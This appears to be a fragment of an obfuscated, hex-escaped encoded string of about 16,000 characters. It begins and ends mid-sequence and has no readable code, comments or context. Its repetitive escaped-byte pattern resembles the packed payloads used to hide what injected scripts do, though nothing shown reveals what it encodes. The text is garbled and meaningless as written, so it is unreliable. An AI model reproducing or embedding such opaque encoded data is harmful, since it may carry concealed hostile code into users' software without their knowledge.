31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\